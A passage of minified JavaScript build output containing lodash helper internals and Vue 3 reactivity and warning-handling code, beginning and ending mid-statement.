r=e[t];this.set(r[0],r[1])}}po.prototype.clear=db,po.prototype.delete=hb,po.prototype.get=pb,po.prototype.has=mb,po.prototype.set=gb;var _b=po,yb=fo,bb=Jn,vb=yb(bb,"Map"),pf=vb,mf=Y0,wb=_b,Eb=pf;function xb(){this.size=0,this.__data__={hash:new mf,map:new(Eb||wb),string:new mf}}var Tb=xb;function Sb(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var Ob=Sb,Cb=Ob;function Ab(e,t){var n=e.__data__;return Cb(t)?n[typeof t=="string"?"string":"hash"]:n.map}var ni=Ab,Db=ni;function kb(e){var t=Db(this,e).delete(e);return this.size-=t?1:0,t}var Nb=kb,Fb=ni;function Mb(e){return Fb(this,e).get(e)}var Ib=Mb,Rb=ni;function Pb(e){return Rb(this,e).has(e)}var Lb=Pb,$b=ni;function Vb(e,t){var n=$b(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var Bb=Vb,jb=Tb,zb=Nb,Ub=Ib,Hb=Lb,Yb=Bb;function mo(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}mo.prototype.clear=jb,mo.prototype.delete=zb,mo.prototype.get=Ub,mo.prototype.has=Hb,mo.prototype.set=Yb;var Wb=mo,gf=Wb,qb="Expected a function";function al(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(qb);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],s=n.cache;if(s.has(o))return s.get(o);var i=e.apply(this,r);return n.cache=s.set(o,i)||s,i};return n.cache=new(al.Cache||gf),n}al.Cache=gf;var Kb=al,Gb=Kb,Zb=500;function Jb(e){var t=Gb(e,function(r){return n.size===Zb&&n.clear(),r}),n=t.cache;return t}var Qb=Jb,Xb=Qb,ev=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,tv=/\\(\\)?/g,nv=Xb(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ev,function(n,r,o,s){t.push(o?s.replace(tv,"$1"):r||n)}),t}),rv=nv;function ov(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var sv=ov,_f=ol,iv=sv,av=Go,lv=sl,uv=1/0,yf=_f?_f.prototype:void 0,bf=yf?yf.toString:void 0;function vf(e){if(typeof e=="string")return e;if(av(e))return iv(e,vf)+"";if(lv(e))return bf?bf.call(e):"";var t=e+"";return t=="0"&&1/e==-uv?"-0":t}var cv=vf,fv=cv;function dv(e){return e==null?"":fv(e)}var hv=dv,pv=Go,mv=$y,gv=rv,_v=hv;function yv(e,t){return pv(e)?e:mv(e,t)?[e]:gv(_v(e))}var wf=yv,bv=sl,vv=1/0;function wv(e){if(typeof e=="string"||bv(e))return e;var t=e+"";return t=="0"&&1/e==-vv?"-0":t}var Ef=wv,Ev=wf,xv=Ef;function Tv(e,t){t=Ev(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[xv(t[n++])];return n&&n==r?e:void 0}var Sv=Tv,Ov=Sv;function Cv(e,t,n){var r=e==null?void 0:Ov(e,t);return r===void 0?n:r}var Av=Cv;const We=Kt(Av);var Dv=Object.prototype;function kv(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Dv;return e===n}var xf=kv;function Nv(e,t){return function(n){return e(t(n))}}var Fv=Nv,Mv=Fv,Iv=Mv(Object.keys,Object),Rv=Iv,Pv=xf,Lv=Rv,$v=Object.prototype,Vv=$v.hasOwnProperty;function Bv(e){if(!Pv(e))return Lv(e);var t=[];for(var n in Object(e))Vv.call(e,n)&&n!="constructor"&&t.push(n);return t}var jv=Bv,zv=fo,Uv=Jn,Hv=zv(Uv,"DataView"),Yv=Hv,Wv=fo,qv=Jn,Kv=Wv(qv,"Promise"),Gv=Kv,Zv=fo,Jv=Jn,Qv=Zv(Jv,"Set"),Xv=Qv,ew=fo,tw=Jn,nw=ew(tw,"WeakMap"),rw=nw,ll=Yv,ul=pf,cl=Gv,fl=Xv,dl=rw,Tf=Jo,go=df,Sf="[object Map]",ow="[object Object]",Of="[object Promise]",Cf="[object Set]",Af="[object WeakMap]",Df="[object DataView]",sw=go(ll),iw=go(ul),aw=go(cl),lw=go(fl),uw=go(dl),Dr=Tf;(ll&&Dr(new ll(new ArrayBuffer(1)))!=Df||ul&&Dr(new ul)!=Sf||cl&&Dr(cl.resolve())!=Of||fl&&Dr(new fl)!=Cf||dl&&Dr(new dl)!=Af)&&(Dr=function(e){var t=Tf(e),n=t==ow?e.constructor:void 0,r=n?go(n):"";if(r)switch(r){case sw:return Df;case iw:return Sf;case aw:return Of;case lw:return Cf;case uw:return Af}return t});var cw=Dr,fw=Jo,dw=Xs,hw="[object Arguments]";function pw(e){return dw(e)&&fw(e)==hw}var mw=pw,kf=mw,gw=Xs,Nf=Object.prototype,_w=Nf.hasOwnProperty,yw=Nf.propertyIsEnumerable,bw=kf(function(){return arguments}())?kf:function(e){return gw(e)&&_w.call(e,"callee")&&!yw.call(e,"callee")},Ff=bw,vw=9007199254740991;function ww(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=vw}var hl=ww,Ew=cf,xw=hl;function Tw(e){return e!=null&&xw(e.length)&&!Ew(e)}var Sw=Tw,ri={exports:{}};function Ow(){return!1}var Cw=Ow;ri.exports,function(e,t){var n=Jn,r=Cw,o=t&&!t.nodeType&&t,s=o&&!0&&e&&!e.nodeType&&e,i=s&&s.exports===o,a=i?n.Buffer:void 0,l=a?a.isBuffer:void 0,u=l||r;e.exports=u}(ri,ri.exports);var Aw=ri.exports,Dw=Jo,kw=hl,Nw=Xs,Fw="[object Arguments]",Mw="[object Array]",Iw="[object Boolean]",Rw="[object Date]",Pw="[object Error]",Lw="[object Function]",$w="[object Map]",Vw="[object Number]",Bw="[object Object]",jw="[object RegExp]",zw="[object Set]",Uw="[object String]",Hw="[object WeakMap]",Yw="[object ArrayBuffer]",Ww="[object DataView]",qw="[object Float32Array]",Kw="[object Float64Array]",Gw="[object Int8Array]",Zw="[object Int16Array]",Jw="[object Int32Array]",Qw="[object Uint8Array]",Xw="[object Uint8ClampedArray]",eE="[object Uint16Array]",tE="[object Uint32Array]",Be={};Be[qw]=Be[Kw]=Be[Gw]=Be[Zw]=Be[Jw]=Be[Qw]=Be[Xw]=Be[eE]=Be[tE]=!0,Be[Fw]=Be[Mw]=Be[Yw]=Be[Iw]=Be[Ww]=Be[Rw]=Be[Pw]=Be[Lw]=Be[$w]=Be[Vw]=Be[Bw]=Be[jw]=Be[zw]=Be[Uw]=Be[Hw]=!1;function nE(e){return Nw(e)&&kw(e.length)&&!!Be[Dw(e)]}var rE=nE;function oE(e){return function(t){return e(t)}}var sE=oE,oi={exports:{}};oi.exports,function(e,t){var n=rf,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,s=o&&o.exports===r,i=s&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||i&&i.binding&&i.binding("util")}catch{}}();e.exports=a}(oi,oi.exports);var iE=oi.exports,aE=rE,lE=sE,Mf=iE,If=Mf&&Mf.isTypedArray,uE=If?lE(If):aE,cE=uE,fE=jv,dE=cw,hE=Ff,pE=Go,mE=Sw,gE=Aw,_E=xf,yE=cE,bE="[object Map]",vE="[object Set]",wE=Object.prototype,EE=wE.hasOwnProperty;function xE(e){if(e==null)return!0;if(mE(e)&&(pE(e)||typeof e=="string"||typeof e.splice=="function"||gE(e)||yE(e)||hE(e)))return!e.length;var t=dE(e);if(t==bE||t==vE)return!e.size;if(_E(e))return!fE(e).length;for(var n in e)if(EE.call(e,n))return!1;return!0}var TE=xE;const Qo=Kt(TE);function Qn(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const Me={}.NODE_ENV!=="production"?Object.freeze({}):{},_o={}.NODE_ENV!=="production"?Object.freeze([]):[],je=()=>{},Rf=()=>!1,Xo=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),si=e=>e.startsWith("onUpdate:"),He=Object.assign,pl=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},SE=Object.prototype.hasOwnProperty,_e=(e,t)=>SE.call(e,t),te=Array.isArray,kr=e=>ii(e)==="[object Map]",Pf=e=>ii(e)==="[object Set]",re=e=>typeof e=="function",De=e=>typeof e=="string",yo=e=>typeof e=="symbol",Ee=e=>e!==null&&typeof e=="object",ml=e=>(Ee(e)||re(e))&&re(e.then)&&re(e.catch),Lf=Object.prototype.toString,ii=e=>Lf.call(e),gl=e=>ii(e).slice(8,-1),$f=e=>ii(e)==="[object Object]",_l=e=>De(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ai=Qn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),OE=Qn("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),li=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},CE=/-(\w)/g,Gt=li(e=>e.replace(CE,(t,n)=>n?n.toUpperCase():"")),AE=/\B([A-Z])/g,kn=li(e=>e.replace(AE,"-$1").toLowerCase()),Nr=li(e=>e.charAt(0).toUpperCase()+e.slice(1)),Fr=li(e=>e?`on${Nr(e)}`:""),Mr=(e,t)=>!Object.is(e,t),es=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},ui=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},DE=e=>{const t=parseFloat(e);return isNaN(t)?e:t},kE=e=>{const t=De(e)?Number(e):NaN;return isNaN(t)?e:t};let Vf;const ci=()=>Vf||(Vf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Zt(e){if(te(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=De(r)?IE(r):Zt(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(De(e)||Ee(e))return e}const NE=/;(?![^(]*\))/g,FE=/:([^]+)/,ME=/\/\*[^]*?\*\//g;function IE(e){const t={};return e.replace(ME,"").split(NE).forEach(n=>{if(n){const r=n.split(FE);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function be(e){let t="";if(De(e))t=e;else if(te(e))for(let n=0;n<e.length;n++){const r=be(e[n]);r&&(t+=r+" ")}else if(Ee(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const RE="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",PE="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",LE=Qn(RE),$E=Qn(PE),VE=Qn("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Bf(e){return!!e||e===""}const Xn=e=>De(e)?e:e==null?"":te(e)||Ee(e)&&(e.toString===Lf||!re(e.toString))?JSON.stringify(e,jf,2):String(e),jf=(e,t)=>t&&t.__v_isRef?jf(e,t.value):kr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],s)=>(n[yl(r,s)+" =>"]=o,n),{})}:Pf(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>yl(n))}:yo(t)?yl(t):Ee(t)&&!te(t)&&!$f(t)?String(t):t,yl=(e,t="")=>{var n;return yo(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function fi(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let Mt;class BE{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Mt,!t&&Mt&&(this.index=(Mt.scopes||(Mt.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Mt;try{return Mt=this,t()}finally{Mt=n}}else({}).NODE_ENV!=="production"&&fi("cannot run an inactive effect scope.")}on(){Mt=this}off(){Mt=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function jE(e,t=Mt){t&&t.active&&t.effects.push(e)}function zf(){return Mt}function Uf(e){Mt?Mt.cleanups.push(e):{}.NODE_ENV!=="production"&&fi("onScopeDispose() is called when there is no active effect scope to be associated with.")}const ts=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Hf=e=>(e.w&er)>0,Yf=e=>(e.n&er)>0,zE=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=er},UE=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Hf(o)&&!Yf(o)?o.delete(e):t[n++]=o,o.w&=~er,o.n&=~er}t.length=n}},di=new WeakMap;let ns=0,er=1;const bl=30;let vt;const Ir=Symbol({}.NODE_ENV!=="production"?"iterate":""),vl=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class wl{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,jE(this,r)}run(){if(!this.active)return this.fn();let t=vt,n=tr;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=vt,vt=this,tr=!0,er=1<<++ns,ns<=bl?zE(this):Wf(this),this.fn()}finally{ns<=bl&&UE(this),er=1<<--ns,vt=this.parent,tr=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){vt===this?this.deferStop=!0:this.active&&(Wf(this),this.onStop&&this.onStop(),this.active=!1)}}function Wf(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let tr=!0;const qf=[];function Rr(){qf.push(tr),tr=!1}function Pr(){const e=qf.pop();tr=e===void 0?!0:e}function ut(e,t,n){if(tr&&vt){let r=di.get(e);r||di.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=ts());const s={}.NODE_ENV!=="production"?{effect:vt,target:e,type:t,key:n}:void 0;El(o,s)}}function El(e,t){let n=!1;ns<=bl?Yf(e)||(e.n|=er,n=!Hf(e)):n=!e.has(vt),n&&(e.add(vt),vt.deps.push(e),{}.NODE_ENV!=="production"&&vt.onTrack&&vt.onTrack(He({effect:vt},t)))}function hn(e,t,n,r,o,s){const i=di.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&te(e)){const u=Number(r);i.forEach((c,f)=>{(f==="length"||!yo(f)&&f>=u)&&a.push(c)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":te(e)?_l(n)&&a.push(i.get("length")):(a.push(i.get(Ir)),kr(e)&&a.push(i.get(vl)));break;case"delete":te(e)||(a.push(i.get(Ir)),kr(e)&&a.push(i.get(vl)));break;case"set":kr(e)&&a.push(i.get(Ir));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:s}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?bo(a[0],l):bo(a[0]));else{const u=[];for(const c of a)c&&u.push(...c);({}).NODE_ENV!=="production"?bo(ts(u),l):bo(ts(u))}}function bo(e,t){const n=te(e)?e:[...e];for(const r of n)r.computed&&Kf(r,t);for(const r of n)r.computed||Kf(r,t)}function Kf(e,t){(e!==vt||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(He({effect:e},t)),e.scheduler?e.scheduler():e.run())}function HE(e,t){var n;return(n=di.get(e))==null?void 0:n.get(t)}const YE=Qn("__proto__,__v_isRef,__isVue"),Gf=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(yo)),Zf=WE();function WE(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=fe(this);for(let s=0,i=this.length;s<i;s++)ut(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(fe)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Rr();const r=fe(this)[t].apply(this,n);return Pr(),r}}),e}function qE(e){const t=fe(this);return ut(t,"has",e),t.hasOwnProperty(e)}class Jf{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,s=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?ld:ad:s?id:sd).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=te(t);if(!o){if(i&&_e(Zf,n))return Reflect.get(Zf,n,r);if(n==="hasOwnProperty")return qE}const a=Reflect.get(t,n,r);return(yo(n)?Gf.has(n):YE(n))||(o||ut(t,"get",n),s)?a:Ge(a)?i&&_l(n)?a:a.value:Ee(a)?o?os(a):rs(a):a}}class Qf extends Jf{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._shallow){const l=rr(s);if(!wi(r)&&!rr(r)&&(s=fe(s),r=fe(r)),!te(t)&&Ge(s)&&!Ge(r))return l?!1:(s.value=r,!0)}const i=te(t)&&_l(n)?Number(n)<t.length:_e(t,n),a=Reflect.set(t,n,r,o);return t===fe(o)&&(i?Mr(r,s)&&hn(t,"set",n,r,s):hn(t,"add",n,r)),a}deleteProperty(t,n){const r=_e(t,n),o=t[n],s=Reflect.deleteProperty(t,n);return s&&r&&hn(t,"delete",n,void 0,o),s}has(t,n){const r=Reflect.has(t,n);return(!yo(n)||!Gf.has(n))&&ut(t,"has",n),r}ownKeys(t){return ut(t,"iterate",te(t)?"length":Ir),Reflect.ownKeys(t)}}class Xf extends Jf{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&fi(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&fi(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const KE=new Qf,GE=new Xf,ZE=new Qf(!0),JE=new Xf(!0),xl=e=>e,hi=e=>Reflect.getPrototypeOf(e);function pi(e,t,n=!1,r=!1){e=e.__v_raw;const o=fe(e),s=fe(t);n||(Mr(t,s)&&ut(o,"get",t),ut(o,"get",s));const{has:i}=hi(o),a=r?xl:n?Sl:is;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function mi(e,t=!1){const n=this.__v_raw,r=fe(n),o=fe(e);return t||(Mr(e,o)&&ut(r,"has",e),ut(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function gi(e,t=!1){return e=e.__v_raw,!t&&ut(fe(e),"iterate",Ir),Reflect.get(e,"size",e)}function ed(e){e=fe(e);const t=fe(this);return hi(t).has.call(t,e)||(t.add(e),hn(t,"add",e,e)),this}function td(e,t){t=fe(t);const n=fe(this),{has:r,get:o}=hi(n);let s=r.call(n,e);s?{}.NODE_ENV!=="production"&&od(n,r,e):(e=fe(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?Mr(t,i)&&hn(n,"set",e,t,i):hn(n,"add",e,t),this}function nd(e){const t=fe(this),{has:n,get:r}=hi(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&od(t,n,e):(e=fe(e),o=n.call(t,e));const s=r?r.call(t,e):void 0,i=t.delete(e);return o&&hn(t,"delete",e,void 0,s),i}function rd(){const e=fe(this),t=e.size!==0,n={}.NODE_ENV!=="production"?kr(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&hn(e,"clear",void 0,void 0,n),r}function _i(e,t){return function(r,o){const s=this,i=s.__v_raw,a=fe(i),l=t?xl:e?Sl:is;return!e&&ut(a,"iterate",Ir),i.forEach((u,c)=>r.call(o,l(u),l(c),s))}}function yi(e,t,n){return function(...r){const o=this.__v_raw,s=fe(o),i=kr(s),a=e==="entries"||e===Symbol.iterator&&i,l=e==="keys"&&i,u=o[e](...r),c=n?xl:t?Sl:is;return!t&&ut(s,"iterate",l?vl:Ir),{next(){const{value:f,done:h}=u.next();return h?{value:f,done:h}:{value:a?[c(f[0]),c(f[1])]:c(f),done:h}},[Symbol.iterator](){return this}}}}function nr(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Nr(e)} operation ${n}failed: target is readonly.`,fe(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function QE(){const e={get(s){return pi(this,s)},get size(){return gi(this)},has:mi,add:ed,set:td,delete:nd,clear:rd,forEach:_i(!1,!1)},t={get(s){return pi(this,s,!1,!0)},get size(){return gi(this)},has:mi,add:ed,set:td,delete:nd,clear:rd,forEach:_i(!1,!0)},n={get(s){return pi(this,s,!0)},get size(){return gi(this,!0)},has(s){return mi.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:_i(!0,!1)},r={get(s){return pi(this,s,!0,!0)},get size(){return gi(this,!0)},has(s){return mi.call(this,s,!0)},add:nr("add"),set:nr("set"),delete:nr("delete"),clear:nr("clear"),forEach:_i(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=yi(s,!1,!1),n[s]=yi(s,!0,!1),t[s]=yi(s,!1,!0),r[s]=yi(s,!0,!0)}),[e,n,t,r]}const[XE,e1,t1,n1]=QE();function bi(e,t){const n=t?e?n1:t1:e?e1:XE;return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(_e(n,o)&&o in r?n:r,o,s)}const r1={get:bi(!1,!1)},o1={get:bi(!1,!0)},s1={get:bi(!0,!1)},i1={get:bi(!0,!0)};function od(e,t,n){const r=fe(n);if(r!==n&&t.call(e,r)){const o=gl(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const sd=new WeakMap,id=new WeakMap,ad=new WeakMap,ld=new WeakMap;function a1(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function l1(e){return e.__v_skip||!Object.isExtensible(e)?0:a1(gl(e))}function rs(e){return rr(e)?e:vi(e,!1,KE,r1,sd)}function u1(e){return vi(e,!1,ZE,o1,id)}function os(e){return vi(e,!0,GE,s1,ad)}function ss(e){return vi(e,!0,JE,i1,ld)}function vi(e,t,n,r,o){if(!Ee(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=l1(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Lr(e){return rr(e)?Lr(e.__v_raw):!!(e&&e.__v_isReactive)}function rr(e){return!!(e&&e.__v_isReadonly)}function wi(e){return!!(e&&e.__v_isShallow)}function Tl(e){return Lr(e)||rr(e)}function fe(e){const t=e&&e.__v_raw;return t?fe(t):e}function ud(e){return ui(e,"__v_skip",!0),e}const is=e=>Ee(e)?rs(e):e,Sl=e=>Ee(e)?os(e):e;function cd(e){tr&&vt&&(e=fe(e),{}.NODE_ENV!=="production"?El(e.dep||(e.dep=ts()),{target:e,type:"get",key:"value"}):El(e.dep||(e.dep=ts())))}function fd(e,t){e=fe(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?bo(n,{target:e,type:"set",key:"value",newValue:t}):bo(n))}function Ge(e){return!!(e&&e.__v_isRef===!0)}function le(e){return dd(e,!1)}function vo(e){return dd(e,!0)}function dd(e,t){return Ge(e)?e:new c1(e,t)}class c1{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:fe(t),this._value=n?t:is(t)}get value(){return cd(this),this._value}set value(t){const n=this.__v_isShallow||wi(t)||rr(t);t=n?t:fe(t),Mr(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:is(t),fd(this,t))}}function b(e){return Ge(e)?e.value:e}const f1={get:(e,t,n)=>b(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ge(o)&&!Ge(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function hd(e){return Lr(e)?e:new Proxy(e,f1)}class d1{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return HE(fe(this._object),this._key)}}class h1{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Nn(e,t,n){return Ge(e)?e:re(e)?new h1(e):Ee(e)&&arguments.length>1?p1(e,t,n):le(e)}function p1(e,t,n){const r=e[t];return Ge(r)?r:new d1(e,t,n)}class m1{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new wl(t,()=>{this._dirty||(this._dirty=!0,fd(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=fe(this);return cd(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function g1(e,t,n=!1){let r,o;const s=re(e);s?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:je):(r=e.get,o=e.set);const i=new m1(r,o,s||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(i.effect.onTrack=t.onTrack,i.effect.onTrigger=t.onTrigger),i}const $r=[];function Ei(e){$r.push(e)}function xi(){$r.pop()}function R(e,...t){if({}.NODE_ENV==="production")return;Rr();const n=$r.length?$r[$r.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=_1();if(r)Fn(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:s})=>`at <${zi(n,s.type)}>`).join(`
`),o]);else{const s=[`[Vue warn]: ${e}`,...t];o.length&&s.push(`
`,...y1(o)),console.warn(...s)}Pr()}function _1(){let e=$r[$r.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function y1(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...b1(n))}),t}function b1({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${zi(e.component,e.type,r)}`,s=">"+n;return e.props?[o,...v1(e.props),s]:[o+s]}function v1(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...pd(r,e[r]))}),n.length>3&&t.push(" ..."),t}function pd(e,t,n){return De(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:Ge(t)?(t=pd(e,fe(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):re(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=fe(t),n?t:[`${e}=`,t])}function w1(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?R(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&R(`${t} is NaN - the duration expression might be incorrect.`))}const Ol={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function Fn(e,t,n,r){let o;try{o=r?e(...r):e()}catch(s){Ti(s,t,n)}return o}function 